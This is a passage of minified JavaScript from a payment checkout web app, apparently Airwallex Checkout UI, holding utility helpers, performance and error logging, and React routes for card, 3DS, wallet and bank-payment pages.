}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,O="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,L="object"==typeof self&&self&&self.Object===Object&&self,M=O||L||Function("return this")(),N=(r={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"ss"},function(e){return null==r?void 0:r[e]}),F=Object.prototype.toString,j=M.Symbol,D=j?j.prototype:void 0,B=D?D.toString:void 0;function $(e){return null==e?"":function(e){if("string"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==F.call(e)}(e))return B?B.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}(e)}var U,q=(U=function(e,t,n){return e+(n?"-":"")+t.toLowerCase()},function(e){return function(e,t,n){for(var r=-1,o=e?e.length:0;++r<o;)n=t(n,e[r],r,e);return n}(function(e,t){return e=$(e),void 0===t?function(e){return R.test(e)}(e)?function(e){return e.match(I)||[]}(e):function(e){return e.match(o)||[]}(e):e.match(t)||[]}(function(e){return(e=$(e))&&e.replace(i,N).replace(_,"")}(e).replace(A,"")),U,"")});e.exports=q},17290:(e,t,n)=>{"use strict";n.d(t,{X:()=>i,r:()=>o}),n(23792),n(13609),n(62953);var r=n(94494);const o={loadJsStatus:"initial",bwsCount:0,bwsCalls:[]},i=(e,t)=>{var n;if("function"==typeof(null===(n=window.performance)||void 0===n?void 0:n.getEntriesByType)){var i;const n=(null!==(i=window.performance.getEntriesByType("resource"))&&void 0!==i?i:[]).reverse();for(const e of n){if(e.name.includes("/webapp/fraud/device-fingerprint/index.js")){o.jsLoadedAt=Math.floor(e.startTime+e.duration);break}e.name.includes("/bws/v1")&&(o.bwsCalls.unshift(`startTime: ${Math.floor(e.startTime)}; duration: ${Math.floor(e.duration)}`),o.bwsCount++)}r.nz.info(r.eQ.onReportFraudJsResult,{type:e,intent_id:t,fraudJsResult:o})}}},18562:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(91943),o=n(43407),i=n(38823);const a=function(e,t,n){if(r.A.randomUUID&&!t&&!e)return r.A.randomUUID();const a=(e=e||{}).random||(e.rng||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=a[e];return t}return(0,i.k)(a)}},20181:(e,t,n)=>{var r=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,i=/^0b[01]+$/i,a=/^0o[0-7]+$/i,s=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,l="object"==typeof self&&self&&self.Object===Object&&self,u=c||l||Function("return this")(),d=Object.prototype.toString,p=Math.max,f=Math.min,h=function(){return u.Date.now()};function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==d.call(e)}(e))return NaN;if(m(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=m(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=i.test(e);return n||a.test(e)?s(e.slice(2),n?2:8):o.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,i,a,s,c,l=0,u=!1,d=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=r,i=o;return r=o=void 0,l=t,a=e.apply(i,n)}function y(e){var n=e-c;return void 0===c||n>=t||n<0||d&&e-l>=i}function w(){var e=h();if(y(e))return C(e);s=setTimeout(w,function(e){var n=t-(e-c);return d?f(n,i-(e-l)):n}(e))}function C(e){return s=void 0,g&&r?b(e):(r=o=void 0,a)}function E(){var e=h(),n=y(e);if(r=arguments,o=this,c=e,n){if(void 0===s)return function(e){return l=e,s=setTimeout(w,t),u?b(e):a}(c);if(d)return s=setTimeout(w,t),b(c)}return void 0===s&&(s=setTimeout(w,t)),a}return t=v(t)||0,m(n)&&(u=!!n.leading,i=(d="maxWait"in n)?p(v(n.maxWait)||0,t):i,g="trailing"in n?!!n.trailing:g),E.cancel=function(){void 0!==s&&clearTimeout(s),l=0,r=c=o=s=void 0},E.flush=function(){return void 0===s?a:C(h())},E}},20816:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(82284);function o(e){var t=function(e){if("object"!==(0,r.A)(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!==(0,r.A)(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===(0,r.A)(t)?t:String(t)}},22799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,s=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,l=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,p=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,b=n?Symbol.for("react.fundamental"):60117,y=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function C(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case i:case s:case a:case f:return e;default:switch(e=e&&e.$$typeof){case l:case p:case v:case m:case c:return e;default:return t}}case o:return t}}}function E(e){return C(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=l,t.ContextProvider=c,t.Element=r,t.ForwardRef=p,t.Fragment=i,t.Lazy=v,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=f,t.isAsyncMode=function(e){return E(e)||C(e)===u},t.isConcurrentMode=E,t.isContextConsumer=function(e){return C(e)===l},t.isContextProvider=function(e){return C(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return C(e)===p},t.isFragment=function(e){return C(e)===i},t.isLazy=function(e){return C(e)===v},t.isMemo=function(e){return C(e)===m},t.isPortal=function(e){return C(e)===o},t.isProfiler=function(e){return C(e)===s},t.isStrictMode=function(e){return C(e)===a},t.isSuspense=function(e){return C(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===s||e===a||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===m||e.$$typeof===c||e.$$typeof===l||e.$$typeof===p||e.$$typeof===b||e.$$typeof===y||e.$$typeof===w||e.$$typeof===g)},t.typeOf=C},24280:e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`)},25079:(e,t,n)=>{var r={"./ar.json":[62647,2647],"./da.json":[27747,7747],"./de.json":[5007,5007],"./en.json":[53623,3623],"./es.json":[83232,3232],"./fi.json":[53097,3097],"./fr.json":[38564,8564],"./he.json":[64323,4323],"./id.json":[32749,2749],"./it.json":[3261,3261],"./ja.json":[68925,8925],"./ko.json":[54210,4210],"./ms.json":[95672,5672],"./nl.json":[28826,8826],"./pl.json":[37216,7216],"./pt.json":[36616,6616],"./ro.json":[31951,1951],"./ru.json":[58353,8353],"./si.json":[4084,4084],"./sv.json":[60301,301],"./tr.json":[79250,9250],"./ur.json":[84275,4275],"./vi.json":[47801,7801],"./zh-HK.json":[52888,2888],"./zh.json":[80154,154]};function o(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],o=t[0];return n.e(t[1]).then(()=>n.t(o,17))}o.keys=()=>Object.keys(r),o.id=25079,e.exports=o},25649:(e,t,n)=>{"use strict";n.d(t,{kt:()=>r,oF:()=>o,y7:()=>i}),n(23792),n(44114),n(98992),n(54520),n(62953);const r={observer:null,timer:null,entries:[]},o=()=>{var e;if("PerformanceObserver"in window&&null!==(e=PerformanceObserver.supportedEntryTypes)&&void 0!==e&&e.includes("longtask"))try{const e=e=>{r.entries.push(...e.filter(e=>e.duration>=100))};r.observer=new PerformanceObserver(t=>{e(t.getEntries())}),r.observer.observe({type:"longtask",buffered:!0})}catch(e){console.error("Long Task Observer failed:",e)}else{let e=performance.now();const t=()=>{const t=performance.now()-e;t>=100&&r.entries.push({name:"main-thread-busy",entryType:"longtask-polyfill",startTime:e,duration:t}),e=performance.now()};r.timer=window.setInterval(t,100)}},i=()=>{r.observer&&r.observer.disconnect(),r.timer&&window.clearInterval(r.timer),r.observer=null,r.timer=null,r.entries=[]}},27397:(e,t,n)=>{"use strict";n(27495);var r=n(96540),o=n(5338),i=n(53669),a=(n(16280),n(23792),n(3362),n(25440),n(62953),n(84976)),s=n(47767),c=n(59425),l=n(89374),u=n(70918),d=n(74738),p=n(33515),f=n(94494),h=n(54001),m=n(90759);const v=[h.kI.verifyConsent,h.kI.on3dsSuccess,h.kI.on3dsError,h.kI.on3dsCancel,h.kI.on3dsChallengeError,h.kI.confirm,h.kI.createPaymentConsent,h.kI.update,h.kI.onApplePaySessionUpdate,h.kI.onvalidatemerchant,h.kI.onpaymentauthorized];var g=n(92934),b=n(10814);const y=(0,d.R)(()=>n.e(4254).then(n.bind(n,14254))),w=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7189),n.e(2543),n.e(9018),n.e(9948),n.e(2747),n.e(9701),n.e(7300),n.e(5610),n.e(6851),n.e(3737),n.e(4465),n.e(3777),n.e(4128),n.e(5484),n.e(4624),n.e(4233),n.e(6424),n.e(261),n.e(3943),n.e(853),n.e(2844),n.e(9511),n.e(4484),n.e(1174),n.e(5954),n.e(8437),n.e(7897)]).then(n.bind(n,27897))),C=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7189),n.e(2543),n.e(9018),n.e(9948),n.e(2747),n.e(9701),n.e(7300),n.e(5610),n.e(6851),n.e(3737),n.e(4465),n.e(3777),n.e(4128),n.e(5484),n.e(4624),n.e(6424),n.e(261),n.e(3943),n.e(853),n.e(2844),n.e(9511),n.e(4484),n.e(1174),n.e(8437),n.e(9452)]).then(n.bind(n,63466))),E=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7189),n.e(2543),n.e(6851),n.e(3737),n.e(4465),n.e(3777),n.e(4128),n.e(5484),n.e(3603),n.e(4816)]).then(n.bind(n,64816))),S=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7189),n.e(2543),n.e(6851),n.e(3737),n.e(4465),n.e(3777),n.e(4128),n.e(5484),n.e(3603),n.e(9994)]).then(n.bind(n,59994))),k=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7189),n.e(2543),n.e(6851),n.e(3737),n.e(4465),n.e(3777),n.e(4128),n.e(5484),n.e(3603),n.e(4226)]).then(n.bind(n,54226))),x=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7189),n.e(2543),n.e(6851),n.e(3737),n.e(4465),n.e(3777),n.e(4128),n.e(5484),n.e(3603),n.e(3058)]).then(n.bind(n,63058))),T=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7189),n.e(2543),n.e(6851),n.e(3737),n.e(4465),n.e(3777),n.e(4128),n.e(5484),n.e(3603),n.e(312)]).then(n.bind(n,30312))),P=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(3591),n.e(7189),n.e(3737),n.e(4465),n.e(5484),n.e(7479)]).then(n.bind(n,10649))),A=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7189),n.e(2543),n.e(6851),n.e(3737),n.e(4465),n.e(3777),n.e(4128),n.e(5484),n.e(3603),n.e(5123)]).then(n.bind(n,55123))),_=(0,d.R)(()=>Promise.all([n.e(3591),n.e(136),n.e(6797)]).then(n.bind(n,26797))),I=(0,d.R)(()=>Promise.all([n.e(3591),n.e(136),n.e(333)]).then(n.bind(n,80333))),R=(0,d.R)(()=>Promise.all([n.e(2434),n.e(7246)]).then(n.bind(n,57246))),O=(0,d.R)(()=>Promise.all([n.e(2434),n.e(9604)]).then(n.bind(n,9604))),L=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7189),n.e(2543),n.e(9018),n.e(9948),n.e(9701),n.e(6851),n.e(3737),n.e(4465),n.e(3777),n.e(4128),n.e(5484),n.e(4624),n.e(261),n.e(2844),n.e(4024)]).then(n.bind(n,6997))),M=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7189),n.e(2543),n.e(9018),n.e(9948),n.e(2747),n.e(6851),n.e(3737),n.e(4465),n.e(4624),n.e(261),n.e(1174),n.e(4756)]).then(n.bind(n,18736))),N=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7189),n.e(9018),n.e(9948),n.e(6851),n.e(3737),n.e(4465),n.e(3777),n.e(4624),n.e(6424),n.e(3943),n.e(6024)]).then(n.bind(n,7694))),F=(0,d.R)(()=>Promise.all([n.e(6459),n.e(3591),n.e(6851),n.e(4125)]).then(n.bind(n,64125))),j=(0,d.R)(()=>Promise.all([n.e(6459),n.e(6851),n.e(8002)]).then(n.bind(n,98002))),D=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(7189),n.e(9018),n.e(9948),n.e(6851),n.e(3737),n.e(4624),n.e(4233),n.e(961),n.e(9066)]).then(n.bind(n,29279))),B=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(3591),n.e(7189),n.e(3737),n.e(4465),n.e(5484),n.e(6537)]).then(n.bind(n,49876))),$=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(7189),n.e(9018),n.e(9948),n.e(6851),n.e(3737),n.e(4624),n.e(4233),n.e(961),n.e(9066),n.e(1068)]).then(n.bind(n,51068))),U=(0,d.R)(()=>n.e(4545).then(n.bind(n,54545))),q=(0,d.R)(()=>n.e(211).then(n.bind(n,10211))),z=(0,d.R)(()=>n.e(75).then(n.bind(n,50075))),G=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7300),n.e(4465),n.e(1439)]).then(n.bind(n,11439))),W=(0,d.R)(()=>Promise.all([n.e(6459),n.e(6851),n.e(2367)]).then(n.bind(n,32367))),H=(0,d.R)(()=>Promise.all([n.e(4121),n.e(6459),n.e(7189),n.e(9018),n.e(9948),n.e(6851),n.e(3737),n.e(4624),n.e(545)]).then(n.bind(n,60545))),K=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(4907),n.e(4465),n.e(8345)]).then(n.bind(n,8345))),V=(0,d.R)(()=>Promise.all([n.e(4121),n.e(7328)]).then(n.bind(n,67328))),J=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(7189),n.e(9018),n.e(9948),n.e(6851),n.e(3737),n.e(4624),n.e(4233),n.e(4484),n.e(5954),n.e(8e3)]).then(n.bind(n,61226))),Y=(0,d.R)(()=>Promise.all([n.e(4121),n.e(336)]).then(n.bind(n,40336))),X=(0,d.R)(()=>Promise.all([n.e(4121),n.e(6459),n.e(7189),n.e(2543),n.e(9018),n.e(9948),n.e(6851),n.e(3737),n.e(4624),n.e(261),n.e(7318)]).then(n.bind(n,47845))),Z=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(7189),n.e(9018),n.e(9948),n.e(6851),n.e(3737),n.e(4465),n.e(4624),n.e(4233),n.e(6424),n.e(9511),n.e(5954),n.e(9707)]).then(n.bind(n,20255))),Q=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(5394)]).then(n.bind(n,15394))),ee=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(2543),n.e(9018),n.e(5075),n.e(6851),n.e(3737),n.e(3777),n.e(4128),n.e(4233),n.e(6424),n.e(3943),n.e(853),n.e(961),n.e(2266),n.e(9757)]).then(n.bind(n,51165))),te=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6459),n.e(3591),n.e(2543),n.e(9018),n.e(2747),n.e(5075),n.e(6851),n.e(3737),n.e(3777),n.e(4128),n.e(4233),n.e(6424),n.e(3943),n.e(853),n.e(961),n.e(2266),n.e(2465)]).then(n.bind(n,52465))),ne=()=>{var e,t,n;const{language:o}=(0,b.B)(),i=decodeURIComponent((null===(e=window)||void 0===e||null===(e=e.location)||void 0===e?void 0:e.hash)||""),l=(null==i||null===(t=i.match(/(.*)(origin|from)":"([^",]+)/))||void 0===t?void 0:t[3])||(null==i||null===(n=i.match(/(?:[?&#]from=([^&]+))/))||void 0===n?void 0:n[1]);return(0,r.useEffect)(()=>{(0,f.a7)()},[]),(0,m.A)(e=>{if((0,p.NX)())return;const{code:t,data:n}=e.data;if(!t||"string"!=typeof t)return;if(!v.includes(t))return;if(t===h.kI.update&&"OTHER"===(0,f.sY)())return;const{client_secret:r}=n||{};t===h.kI.createPaymentConsent&&f.nz.updateCommonData({mode:"recurring"}),t===h.kI.confirm&&f.nz.updateCommonData({mode:"payment"}),r&&(0,f.TA)(r),f.nz.info(`onReceive${t.charAt(0).toUpperCase()+t.slice(1)}`,{data:e.data})}),(0,r.useEffect)(()=>{var e;const t=e=>{var t,n,r,o,i,a;let{message:s,filename:c="",error:l,lineno:u,colno:d}=e;if(c.includes("safari-extension://")||c.includes("chrome-extension://"))return;const p={stack:null==l?void 0:l.stack,filename:c,fileHost:null==c||null===(t=c.split("?"))||void 0===t?void 0:t[0],errorHost:null==l||null===(n=l.sourceURL)||void 0===n||null===(n=n.split("?"))||void 0===n?void 0:n[0],messageDetail:{type:(null==s||null===(r=s.split(":"))||void 0===r?void 0:r[0])||"Unknown Type",content:null==s||null===(o=s.split(":"))||void 0===o||null===(o=o[1])||void 0===o||null===(i=o.replace)||void 0===i?void 0:i.call(o,"token","tk")},message:null==s||null===(a=s.replace)||void 0===a?void 0:a.call(s,"token","tk"),lineno:u,colno:d};f.nz.warn(f.ON.onWindowError,p)};window.addEventListener("error",t);const n=null===(e=window.console)||void 0===e?void 0:e.error;return"function"==typeof n&&(window.console.error=function(e){const t=e instanceof Error?e.message:e,r=e instanceof Error?e.stack:void 0;for(var o=arguments.length,i=new Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];f.nz.warn(f.ON.onConsoleError,{message:t,stack:r,optionalParams:i}),n.apply(window.console,[e,i])}),()=>{window.removeEventListener("error",t),window.console.error=n}},[l]),r.createElement(u.tv,null,r.createElement(g.o5,{language:o,googleConfig:(0,g.eM)()},r.createElement(r.Suspense,{fallback:r.createElement(c.A,null)},(0,p.Ej)()?r.createElement(a.I9,null,r.createElement(s.BV,null,r.createElement(s.qh,{path:"/elements/dropin",element:r.createElement(C,null)}),r.createElement(s.qh,{path:"/standalone/recurring",element:r.createElement(w,null)}),r.createElement(s.qh,{path:"/standalone/checkout",element:r.createElement(w,null)}),r.createElement(s.qh,{path:"/standalone/checkout/:intentId",element:r.createElement(w,null)}),r.createElement(s.qh,{path:"/elements/cvc",element:r.createElement(E,null)}),r.createElement(s.qh,{path:"/elements/expiry",element:r.createElement(S,null)}),r.createElement(s.qh,{path:"/elements/kr-card-expiry",element:r.createElement(k,null)}),r.createElement(s.qh,{path:"/elements/kr-card-psw-first-two",element:r.createElement(x,null)}),r.createElement(s.qh,{path:"/elements/kr-card-identifier",element:r.createElement(T,null)}),r.createElement(s.qh,{path:"/elements/kr-card-number",element:r.createElement(P,null)}),r.createElement(s.qh,{path:"/elements/card-number",element:r.createElement(A,null)}),r.createElement(s.qh,{path:"/elements/3ds-frictionless",element:r.createElement(_,null)}),r.createElement(s.qh,{path:"/elements/3ds-challenge",element:r.createElement(I,null)}),r.createElement(s.qh,{path:"/elements/loading",element:r.createElement(R,null)}),r.createElement(s.qh,{path:"/elements/full-featured-card",element:r.createElement(L,null)}),r.createElement(s.qh,{path:"/elements/card",element:r.createElement(B,null)}),r.createElement(s.qh,{path:"/elements/apple-pay",element:r.createElement(G,null)}),r.createElement(s.qh,{path:"/elements/google-pay",element:r.createElement(K,null)}),r.createElement(s.qh,{path:"/pay/:code",element:r.createElement(z,null)}),r.createElement(s.qh,{path:"/pay/:region/:code",element:r.createElement(z,null)}),r.createElement(s.qh,{path:"/elements/wechat",element:r.createElement(M,{componentName:"wechat"})}),r.createElement(s.qh,{path:"/elements/qrcode",element:r.createElement(M,{componentName:"qrcode"})}),r.createElement(s.qh,{path:"/elements/redirect",element:r.createElement(N,null)}),r.createElement(s.qh,{path:"/wechat/jsapi-callback",element:r.createElement(j,null)}),r.createElement(s.qh,{path:"/qrcode/mock",element:r.createElement(F,null)}),r.createElement(s.qh,{path:"/checkout-success",element:r.createElement(D,null)}),r.createElement(s.qh,{path:"/checkout-fail",element:r.createElement($,null)}),r.createElement(s.qh,{path:"/page/redirect-wechat",element:r.createElement(q,null)}),r.createElement(s.qh,{path:"/page/redirect",element:r.createElement(U,null)}),r.createElement(s.qh,{path:"/page/direct-debit-pending-verify",element:r.createElement(W,null)}),r.createElement(s.qh,{path:"/page/direct-debit-verify-account/:region/:id",element:r.createElement(H,null)}),r.createElement(s.qh,{path:"/page/plaid-popup-iframe",element:r.createElement(V,null)}),r.createElement(s.qh,{path:"/page/:region/plaid/:action/:transactionId",element:r.createElement(J,null)}),r.createElement(s.qh,{path:"/page/:region/truelayer/:action/:transactionId",element:r.createElement(Z,null)}),r.createElement(s.qh,{path:"/page/truelayer/callback",element:r.createElement(Y,null)}),r.createElement(s.qh,{path:"/frame/popup",element:r.createElement(X,null)}),r.createElement(s.qh,{path:"/common/callback",element:r.createElement(Q,null)}))):r.createElement(a.Kd,null,r.createElement(s.BV,null,r.createElement(s.qh,{path:"/",element:r.createElement(y,null)}),r.createElement(s.qh,{path:"/page/3ds-callback",element:r.createElement(O,null)}),r.createElement(s.qh,{path:"/page/:region/konbini/payment",element:r.createElement(ee,null)}),r.createElement(s.qh,{path:"/page/:region/payeasy-atm/payment",element:r.createElement(ee,null)}),r.createElement(s.qh,{path:"/page/:region/spei/payment",element:r.createElement(ee,null)}),r.createElement(s.qh,{path:"/page/:region/bank-transfer/payment",element:r.createElement(te,null)}),r.createElement(s.qh,{path:"/page/:region/pay-now/payment",element:r.createElement(te,null)}),r.createElement(s.qh,{path:"/page/:method/success",element:r.createElement(D,null)}))))))},re=()=>r.createElement(l.Ay,null,r.createElement(ne,null)),oe=()=>r.createElement(re,null);var ie=n(28265),ae=n(64467),se=n(75440),ce=n(53493);class le extends r.Component{constructor(){super(...arguments),(0,ae.A)(this,"state",{hasError:!1})}static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(e,t){f.nz.error(f.Gs.onPageCrash,{error:e,errorInfo:t})}render(){return this.state.hasError?(0,i.Y)("div",null,(0,i.Y)(ce.$j,{variant:"300"},"There is something wrong, please"," ",(0,i.Y)(se.Ay,{onClick:()=>{window.location.reload()},css:i.AH`
                font-size: 16px;
              `},"reload the page"))):this.props.children}}var ue=n(81152),de=n(38534),pe=n(86016);if((0,n(25649).oF)(),(0,ue.p7)({}),(0,ie.cG)(),(0,p.cF)(),(0,p.MU)(),(0,p.Lm)(),(()=>{const e=()=>{const e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",`${e}px`)};e(),window.addEventListener("resize",(0,de.A)(e,60))})(),(0,pe.t)(),console.log("Airwallex Checkout UI | Version",window.checkoutVersion||"(unspecified)"),"/"===window.location.pathname&&window.location.search&&window.location.hash){const e=window.location.origin+window.location.pathname+window.location.hash;window.history.replaceState({},"",e)}const fe=r.createElement(le,null,r.createElement(i.mL,{styles:i.AH`
        html {
          box-sizing: border-box;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
        }
        *,
        *::before,
        *::after {
          box-sizing: inherit;
        }
        strong,
        b {
          font-weight: 700;
        }
        body {
          background-color: transparent;
          color: ${ue.Lb.colorTextPrimary};
          margin: 0;
          font-size: 12px;
          font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif,
            'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';
          font-weight: 400;
          line-height: 1.5;
        }
        @media print {
          body {
            background-color: ${ue.Lb.colorBackgroundPrimary};
          }
        }
        body::backdrop {
          background-color: ${ue.Lb.colorBackgroundPrimary};
        }

        .grecaptcha-badge {
          display: none;
        }

        @font-face {
          font-family: 'AxLLCircular';
          src: url('https://checkout.airwallex.com/fonts/CircularXXWeb/CircularXX-Regular.otf');
          font-weight: 400; /* Regular */
          font-style: normal;
        }

        @font-face {
          font-family: 'AxLLCircular';
          src: url('https://checkout.airwallex.com/fonts/CircularXXWeb/CircularXX-Medium.otf');
          font-weight: 500; /* Medium */
          font-style: normal;
        }

        @font-face {
          font-family: 'AxLLCircular';
          src: url('https://checkout.airwallex.com/fonts/CircularXXWeb/CircularXX-Bold.otf');
          font-weight: 700; /* Bold */
          font-style: normal;
        }
      `}),r.createElement("script",{id:"releaseVersion",type:"application/json"},window.checkoutVersion),r.createElement(oe,null)),he=document.getElementById("root")||document.createElement("div");(0,o.H)(he).render(fe)},28265:(e,t,n)=>{"use strict";n.d(t,{PW:()=>o,cG:()=>i,dQ:()=>r});const r={isAbortControllerSupported:!1,isDisplayNamesSupported:!1,isNumberFormatSupported:!1,isCssVariablesSupported:!1,isBroadcastChannelSupported:!1,isLongTaskSupported:!1},o=()=>{let e=!1;try{e=CSS.supports("color","var(--fake-var)")}catch(t){e=!1}return e},i=()=>{var e;r.isAbortControllerSupported="function"==typeof window.AbortController,r.isDisplayNamesSupported="function"==typeof window.Intl.DisplayNames,r.isNumberFormatSupported=(()=>{try{return new window.Intl.NumberFormat("en-US",{style:"currency",currency:"USD",currencyDisplay:"narrowSymbol"}),!0}catch(e){return!1}})(),r.isCssVariablesSupported=o(),r.isBroadcastChannelSupported="function"==typeof window.BroadcastChannel,r.isLongTaskSupported="function"==typeof window.PerformanceObserver&&(null===(e=window.PerformanceObserver.supportedEntryTypes)||void 0===e?void 0:e.includes("longtask"))}},30041:(e,t,n)=>{"use strict";function r(e,t,n){var r="";return n.split(" ").forEach(function(n){void 0!==e[n]?t.push(e[n]+";"):r+=n+" "}),r}n.d(t,{Rk:()=>r,SF:()=>o,sk:()=>i});var o=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 